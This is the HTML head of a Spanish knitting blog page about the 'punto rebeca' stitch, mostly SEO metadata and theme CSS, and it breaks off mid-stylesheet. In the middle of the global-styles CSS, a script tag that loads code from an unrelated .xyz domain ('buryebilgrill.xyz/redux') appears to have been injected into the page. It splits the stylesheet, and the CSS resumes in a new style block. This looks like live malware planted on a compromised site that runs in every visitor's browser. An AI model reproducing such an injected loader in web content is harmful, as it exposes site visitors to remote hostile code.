

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-rebeca-dos-agujas
body_size: 27027
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Como tejer el Punto Rebeca a dos agujas - Labores y Punto</title>
	<meta name="description" content="Aprende a tejer el punto rebeca a dos agujas. Se completa cada 4 vueltas. Sigue el paso a paso del Vídeo Tutorial." />
	<link rel="canonical" href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-rebeca-dos-agujas" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como tejer el Punto Rebeca a dos agujas - Labores y Punto" />
	<meta property="og:description" content="Aprende a tejer el punto rebeca a dos agujas. Se completa cada 4 vueltas. Sigue el paso a paso del Vídeo Tutorial." />
	<meta property="og:url" content="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-rebeca-dos-agujas" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta property="article:published_time" content="2022-02-02T08:13:12+00:00" />
	<meta property="article:modified_time" content="2022-03-25T09:52:56+00:00" />
	<meta property="og:image" content="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rebeca-en-do.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Susi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Susi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-rebeca-dos-agujas","url":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-rebeca-dos-agujas","name":"Como tejer el Punto Rebeca a dos agujas - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-rebeca-dos-agujas#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-rebeca-dos-agujas#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rebeca-en-do.jpg","datePublished":"2022-02-02T08:13:12+00:00","dateModified":"2022-03-25T09:52:56+00:00","author":{"@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64"},"description":"Aprende a tejer el punto rebeca a dos agujas. Se completa cada 4 vueltas. Sigue el paso a paso del Vídeo Tutorial.","breadcrumb":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-rebeca-dos-agujas#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-rebeca-dos-agujas"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-rebeca-dos-agujas#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rebeca-en-do.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rebeca-en-do.jpg","width":480,"height":360,"caption":"Punto Rebeca a dos agujas- Labores y Punto"},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-rebeca-dos-agujas#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Dos agujas","item":"https://www.laboresypunto.es/dos-agujas"},{"@type":"ListItem","position":3,"name":"Muestras de puntos","item":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"},{"@type":"ListItem","position":4,"name":"Como tejer el Punto Rebeca a dos agujas"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64","name":"Susi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","caption":"Susi"},"sameAs":["https://www.laboresypunto.es"],"url":"https://www.laboresypunto.es/author/c79kja99"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud 